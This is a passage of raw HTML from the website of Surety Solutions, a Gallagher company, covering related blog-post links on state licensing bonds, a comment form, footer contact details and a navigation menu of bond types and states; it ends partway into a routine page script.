		</div><!-- .related-post-content -->

	
</article><!-- .related-post -->															
<article class="related-post clr nr-col span_1_of_3 col-2 post-636 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media">

	
		<figure class="related-post-figure clr ">
			<a href="https://suretysolutions.com/suretynews/how-to-get-a-nevada-check-cashing-license-and-bond/" title="How To Get A Nevada Check Cashing License And Bond" rel="bookmark" class="related-post-thumb">
				<img src="https://suretysolutions.com/wp-content/uploads/2020/08/bigstock-neon-sign-series-checks-cas-25904945-1-scaled-2.jpg" alt="Checks Cashed Sign Lit Up" data-no-retina width="2560" height="1380" />											</a>
					</figure>

	
	
		<div class="related-post-content clr">
			<h4 class="related-post-title entry-title">
				<a href="https://suretysolutions.com/suretynews/how-to-get-a-nevada-check-cashing-license-and-bond/" rel="bookmark">How To Get A Nevada Check Cashing License And Bond</a>
			</h4><!-- .related-post-title -->
			<div class="related-post-excerpt clr">
				<p>If you are planning on cashing checks in Nevada at your business you are going&hellip;</p>			</div><!-- related-post-excerpt -->
		</div><!-- .related-post-content -->

	
</article><!-- .related-post -->															
<article class="related-post clr nr-col span_1_of_3 col-3 post-475 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media">

	
	
		<div class="related-post-content clr">
			<h4 class="related-post-title entry-title">
				<a href="https://suretysolutions.com/suretynews/how-to-get-an-alabama-car-dealer-license/" rel="bookmark">How To Get An Alabama Car Dealer License</a>
			</h4><!-- .related-post-title -->
			<div class="related-post-excerpt clr">
				<p>    In Alabama, any person, corporation or partnership who sells motor vehicles for retail&hellip;</p>			</div><!-- related-post-excerpt -->
		</div><!-- .related-post-content -->

	
</article><!-- .related-post -->									</div><!-- .wpex-row -->

	</div><!-- .related-posts -->


 
<section id="comments" class="comments-area clr">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/suretynews/illinois-mortgage-loan-broker-license/#respond" style="display:none;"><span class="fa fa-times"></span>Cancel comment reply</a></small></h3><form action="https://suretysolutions.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->
</article><!-- #single-blocks -->
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #sidebar -->


	</div><!-- .container -->

		<div data-elementor-type="footer" data-elementor-id="13550" class="elementor elementor-13550 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-769d2db2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="769d2db2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35c110ce" data-id="35c110ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53ac565e elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="53ac565e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-expeditedssl"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eb4fc20 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="eb4fc20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-size: 18px;"><strong><span style="font-family: Lato;">Secured by SSL.</span></strong></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2936ece" data-id="2936ece" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7646f31c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="7646f31c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="160" height="100" src="https://suretysolutions.com/wp-content/uploads/2020/06/Gallagher_Most_Ethical_Companies_2020.jpg" class="attachment-large size-large wp-image-11322" alt="logo AJG 2022 World&#039;s Most Ethical Company" />															</div>
				</div>
				<div class="elementor-element elementor-element-552dda42 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="552dda42" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="143" height="100" src="https://suretysolutions.com/wp-content/uploads/2020/06/Gallagher_forbes_Best_Company.jpg" class="attachment-large size-large wp-image-11319" alt="Forbes Best Company 2018 - AJG" />															</div>
				</div>
				<div class="elementor-element elementor-element-34a6f5ec elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="34a6f5ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="108" height="100" src="https://suretysolutions.com/wp-content/uploads/2020/06/Gallagher_Fortune_500.jpg" class="attachment-large size-large wp-image-11320" alt="logo AJG Fortune 500 Company" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c1259bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c1259bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-392cc1af" data-id="392cc1af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73955b elementor-view-default elementor-widget elementor-widget-icon" data-id="c73955b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-comments"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7325a7fa elementor-widget elementor-widget-text-editor" data-id="7325a7fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="text-decoration: underline; color: #363636;"><a style="color: #363636;" href="https://suretysolutions.com/contact/"><strong><span style="font-family: Lato; font-size: 24px;">Contact Surety Solutions, A Gallagher Company</span></strong></a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ce90e07 elementor-widget elementor-widget-text-editor" data-id="ce90e07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-family: Lato;">Email: <a href="mailto:customercare@suretysolutions.com">customercare@suretysolutions.com</a></span></p>
<p style="text-align: center;">4285 Commercial Street SE<br />Suite 110<br />Salem, OR 97302</p>
<p style="text-align: center;"><span style="text-decoration: underline;">(866) 722-9239</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62c0f933" data-id="62c0f933" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a00b8f8 elementor-view-default elementor-widget elementor-widget-icon" data-id="4a00b8f8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-rss"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b798bd0 elementor-widget elementor-widget-text-editor" data-id="6b798bd0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://suretysolutions.com/blog"><span style="text-decoration: underline; color: #363636;"><strong><span style="font-family: Lato; font-size: 24px;">Surety Bonds Made Easy Blog</span></strong></span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2ea289ce elementor-widget elementor-widget-text-editor" data-id="2ea289ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://suretysolutions.com/suretynews/what-is-a-surety-bond"><span style="text-decoration: underline; font-family: Lato;">What is a Surety Bond?</span></a></p><p style="text-align: center;"><a href="https://suretysolutions.com/suretynews/surety-bond-frequently-asked-questions"><span style="text-decoration: underline; font-family: Lato;">Surety Bond Frequently Asked Questions</span></a></p><p style="text-align: center;"><a href="https://suretysolutions.com/suretynews/how-much-does-a-surety-bond-cost"><span style="text-decoration: underline; font-family: Lato;">How much does a Surety Bond cost?</span></a></p><p style="text-align: center;"><a href="https://www.youtube.com/watch?v=8G1Gje2aefY" target="_blank" rel="noopener"><span style="text-decoration: underline; font-family: Lato;">Do you offer Surety Bond payment plans?</span></a></p><p style="text-align: center;"><a href="https://suretysolutions.com/blog/"><span style="text-decoration: underline; font-family: Lato;">Read more blogs</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-428648fc" data-id="428648fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13a00f3c elementor-view-default elementor-widget elementor-widget-icon" data-id="13a00f3c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-video"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fef79d1 elementor-widget elementor-widget-text-editor" data-id="3fef79d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://suretysolutions.com/resources/"><span style="text-decoration: underline; color: #363636;"><strong><span style="font-family: Lato; font-size: 24px;">Helpful Resources</span></strong></span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1f66b7d5 elementor-widget elementor-widget-text-editor" data-id="1f66b7d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><span style="color: #808184; font-family: Lato; text-decoration: underline;"><a href="https://suretysolutions.com/resources/applications-forms/">Applications</a><br /><a href="https://suretysolutions.com/resources/bonds-faq/">FAQs</a><br /><a href="https://suretysolutions.com/resources/video-library/">Video Library</a></span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-393da624 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="393da624" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ae4925c" href="https://www.facebook.com/SuretySolutionsLLC" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-159edc6" href="https://twitter.com/BondsMadeEasy" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d75164d" href="https://www.youtube.com/suretysolutionsllc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b31771" href="https://www.linkedin.com/company/surety-solutions-llc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-133b0f9f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="133b0f9f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5841d2a0" data-id="5841d2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c45eae7 elementor-widget elementor-widget-text-editor" data-id="6c45eae7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2025 Surety Solutions, A Gallagher Company.								</div>
				</div>
				<div class="elementor-element elementor-element-161712e1 elementor-widget elementor-widget-text-editor" data-id="161712e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-family: Lato; color: #808184;">Please read our <a href="https://www.ajg.com/us/privacy-policy/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Privacy Policy</span></a> and <a href="https://suretysolutions.com/wp-content/uploads/2024/02/Terms-of-Service.pdf" target="_blank" rel="noopener"><span style="text-decoration: underline;">Terms &amp; Conditions</span></a>.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/surety\/*","\/wp-content\/themes\/si-five\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<span id="tipus"></span>
		
<div id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div class="menu-primary-menu-with-states-mega-menu-container"><ul id="menu-primary-menu-with-states-mega-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-282"><a href="https://suretysolutions.com/popular-bonds/">Bonds by Type</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6907"><a href="https://suretysolutions.com/popular-bonds/collection-bonds/">Collection Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6908"><a href="https://suretysolutions.com/popular-bonds/contractor-bonds/">Contractor Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6909"><a href="https://suretysolutions.com/popular-bonds/court-bonds/">Court Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12369"><a href="https://suretysolutions.com/popular-bonds/fidelity-bonds/erisa-bond/">ERISA Bond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12291"><a href="https://suretysolutions.com/popular-bonds/fidelity-bonds/">Fidelity Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://suretysolutions.com/popular-bonds/mortgage-lender-broker-bonds/">Mortgage Lender &#038; Broker Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://suretysolutions.com/popular-bonds/motor-vehicle-dealer-bonds/">Motor Vehicle Dealer Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17340"><a href="https://suretysolutions.com/popular-bonds/notary-bonds/">Notary Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://suretysolutions.com/popular-bonds/payment-and-performance-bonds/">Payment and Performance Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://suretysolutions.com/popular-bonds/private-investigator/">Private Investigator Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15820"><a href="https://suretysolutions.com/popular-bonds/court-bonds/probate-bonds/">Probate Bonds</a></li>
</ul>
</li>
<li class="megamenu col-5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://suretysolutions.com/bonds-by-state/">Bonds by State</a>
<ul class="sub-menu">
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a>A-G</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://suretysolutions.com/bonds-by-state/alabama-bonds/">Alabama Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://suretysolutions.com/bonds-by-state/alaska-bonds/">Alaska Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://suretysolutions.com/bonds-by-state/arizona-bonds/">Arizona Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://suretysolutions.com/bonds-by-state/arkansas-bonds/">Arkansas Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://suretysolutions.com/bonds-by-state/california-bonds/">California Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://suretysolutions.com/bonds-by-state/colorado-bonds/">Colorado Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://suretysolutions.com/bonds-by-state/connecticut-bonds/">Connecticut Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://suretysolutions.com/bonds-by-state/delaware-bonds/">Delaware Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://suretysolutions.com/bonds-by-state/district-of-columbia-bonds/">District of Columbia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://suretysolutions.com/bonds-by-state/florida-bonds/">Florida Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://suretysolutions.com/bonds-by-state/georgia-bonds/">Georgia Surety Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-261"><a>H-M</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://suretysolutions.com/bonds-by-state/hawaii-bonds/">Hawaii Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://suretysolutions.com/bonds-by-state/idaho-bonds/">Idaho Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://suretysolutions.com/bonds-by-state/illinois-bonds/">Illinois Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://suretysolutions.com/bonds-by-state/indiana-bonds/">Indiana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://suretysolutions.com/bonds-by-state/iowa-bonds/">Iowa Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://suretysolutions.com/bonds-by-state/kansas-bonds/">Kansas Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://suretysolutions.com/bonds-by-state/kentucky-bonds/">Kentucky Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://suretysolutions.com/bonds-by-state/louisiana-bonds/">Louisiana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://suretysolutions.com/bonds-by-state/maine-bonds/">Maine Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://suretysolutions.com/bonds-by-state/maryland-bonds/">Maryland Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><a>M-N</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://suretysolutions.com/bonds-by-state/massachusetts-bonds/">Massachusetts Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://suretysolutions.com/bonds-by-state/michigan-bonds/">Michigan Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://suretysolutions.com/bonds-by-state/minnesota-bonds/">Minnesota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://suretysolutions.com/bonds-by-state/mississippi-bonds/">Mississippi Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://suretysolutions.com/bonds-by-state/missouri-bonds/">Missouri Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://suretysolutions.com/bonds-by-state/montana-bonds/">Montana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://suretysolutions.com/bonds-by-state/nebraska-bonds/">Nebraska Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://suretysolutions.com/bonds-by-state/nevada-bonds/">Nevada Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://suretysolutions.com/bonds-by-state/new-hampshire-bonds/">New Hampshire Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://suretysolutions.com/bonds-by-state/new-jersey-bonds/">New Jersey Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><a>N-S</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://suretysolutions.com/bonds-by-state/new-mexico-bonds/">New Mexico Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://suretysolutions.com/bonds-by-state/new-york-bonds/">New York Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://suretysolutions.com/bonds-by-state/north-carolina-bonds/">North Carolina Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://suretysolutions.com/bonds-by-state/north-dakota-bonds/">North Dakota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://suretysolutions.com/bonds-by-state/ohio-bonds/">Ohio Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://suretysolutions.com/bonds-by-state/oklahoma-bonds/">Oklahoma Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://suretysolutions.com/bonds-by-state/oregon-bonds/">Oregon Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://suretysolutions.com/bonds-by-state/pennsylvania-bonds/">Pennsylvania Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://suretysolutions.com/bonds-by-state/rhode-island-bonds/">Rhode Island Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://suretysolutions.com/bonds-by-state/south-carolina-bonds/">South Carolina Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a>S-W</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://suretysolutions.com/bonds-by-state/south-dakota-bonds/">South Dakota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://suretysolutions.com/bonds-by-state/tennessee-bonds/">Tennessee Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://suretysolutions.com/bonds-by-state/texas-bonds/">Texas Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://suretysolutions.com/bonds-by-state/utah-bonds/">Utah Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://suretysolutions.com/bonds-by-state/vermont-bonds/">Vermont Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://suretysolutions.com/bonds-by-state/virginia-bonds/">Virginia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://suretysolutions.com/bonds-by-state/washington-bonds/">Washington Bonds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3117"><a href="https://suretysolutions.com/bonds-by-state/district-of-columbia-bonds/">Washington D.C. Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://suretysolutions.com/bonds-by-state/west-virginia-bonds/">West Virginia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://suretysolutions.com/bonds-by-state/wisconsin-bonds/">Wisconsin Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://suretysolutions.com/bonds-by-state/wyoming-bonds/">Wyoming Bonds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://suretysolutions.com/insurance/">Insurance Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17936"><a href="https://www.gallaghersmallbusiness.com/insurance-products/business-owners-policy/">Business Owners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18009"><a href="https://www.gallaghersmallbusiness.com/insurance-products/cyber/">Cyber</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17934"><a href="https://www.gallaghersmallbusiness.com/insurance-products/general-liability/">General Liability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17922"><a href="https://suretysolutions.com/insurance/cres/">Real Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17935"><a href="https://www.gallaghersmallbusiness.com/insurance-products/workers-compensation/">Worker’s Compensation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://suretysolutions.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://suretysolutions.com/blog/">Blog/Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://suretysolutions.com/resources/bonds-faq/">Bonds FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10167"><a href="https://suretysolutions.com/payment/">Make a Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://suretysolutions.com/resources/applications-forms/">Applications &#038; Forms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://suretysolutions.com/resources/video-library/">Video Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://suretysolutions.com/resources/nmls-electronic-surety-bond-esb-resource-center/">NMLS ESB Resource Center</a></li>
</ul>
</li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://suretysolutions.com/about/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://suretysolutions.com/about/our-story/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://suretysolutions.com/about/how-we-are-different/">How We Are Different</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://suretysolutions.com/about/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2360"><a href="https://suretysolutions.com/about/#localscroll-our-team">Our Team</a></li>
</ul>
</li>
</ul></div></div>
<a href="#outer-wrap" id="site-scroll-top"><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div id="sidr-close"><div class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
